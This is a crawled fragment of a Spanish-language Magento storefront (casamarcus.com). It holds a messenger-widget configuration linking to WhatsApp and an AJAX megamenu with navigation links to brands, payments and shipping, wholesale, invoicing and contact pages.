type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"ammessenger-widget":{"component":"Amasty_MessengerWidget\/js\/view\/messenger-widget","template":"Amasty_MessengerWidget\/messenger-widget","children":{"ammessenger-privacy-policy":{"component":"Amasty_MessengerWidget\/js\/view\/privacy-policy","template":"Amasty_MessengerWidget\/privacy-policy","children":[],"privacyPolicyContent":""}},"widgetPosition":"bottom-right","messengers":[{"title":"WhatsApp","link":"https:\/\/wa.me\/5573399929","image_src":["https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/Amasty_MessengerWidget\/images\/whats_app.svg"],"tooltip":""}]}}}}}</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamarcus.com/megamenu/index/ajax/?menu=unlimited-tools-main-menu&paging_menu=1&menu_type=0
body_size: 612
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-34-696f2856666f8" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-tools-main-menu","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/brands"><span>Marcas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/pagos-y-envios"><span>Pagos y envios</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/mayoristas"><span>Mayoristas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/facturacion"><span>Facturación</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><span>Contactanos</span></a></li></ul></div>